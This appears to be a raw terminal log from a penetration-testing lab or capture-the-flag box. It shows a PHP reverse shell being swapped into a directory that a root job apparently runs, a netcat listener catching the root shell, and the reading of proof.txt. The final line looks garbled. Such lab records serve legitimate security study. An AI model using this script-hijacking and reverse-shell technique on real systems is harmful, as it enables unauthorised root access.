 sysadmin@ip-10-113-174-215:~$ chmod 777 shell.php
sysadmin@ip-10-113-174-215:~$ ls
local.txt  scripts  shell.php
sysadmin@ip-10-113-174-215:~$ mkdir evil && mv shell.php evil/script.php
sysadmin@ip-10-113-174-215:~$ ls && ls evil
evil  local.txt  scripts
script.php
sysadmin@ip-10-113-174-215:~$ mv scripts/ nulled && mv evil/ scripts
sysadmin@ip-10-113-174-215:~$ ls
local.txt  nulled  scripts
sysadmin@ip-10-113-174-215:~$ ls -l scripts/
total 8
-rwxrwxrwx 1 sysadmin sysadmin 5496 Nov 13 10:58 script.php
sysadmin@ip-10-113-174-215:~$
❯ nc -nlvp 4444
Listening on 0.0.0.0 4444
Connection received on 10.113.174.215 56802
Linux ip-10-113-174-215 5.15.0-138-generic #148~20.04.1-Ubuntu SMP Fri Mar 28 14:32:35 UTC 2025 x86_64 x86_64 x86_64 GNU/Linux
 12:56:01 up  3:44,  1 user,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
sysadmin pts/1    192.168.137.54   12:13    2:40   0.24s  0.24s -bash
uid=0(root) gid=0(root) groups=0(root)
/bin/sh: 0: can't access tty; job control turned off
# whoami;id;pwd
root
uid=0(root) gid=0(root) groups=0(root)
/
# cd /root
# ls
proof.txt
snap
# cat proof.txt
#
VPNS  Conten!d0  Xtra